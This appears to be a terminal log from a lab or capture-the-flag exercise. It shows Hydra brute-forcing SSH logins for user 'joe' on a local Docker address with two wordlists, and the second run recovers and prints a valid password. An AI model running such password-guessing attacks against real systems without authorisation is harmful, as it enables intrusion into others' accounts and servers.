 > hydra ssh://172.17.0.2  -l joe -P words.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-30 23:44:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
s: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 78 login tries (l:1/p:78), ~5 tries per task
[DATA] attacking ssh://172.17.0.2:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.

> hydra ssh://172.17.0.2  -l joe -P lista_min.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-30 23:44:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
s: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous se
ssion found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 78 login tries (l:1/p:78), ~5 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: joe   password: chittychittybangbang
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete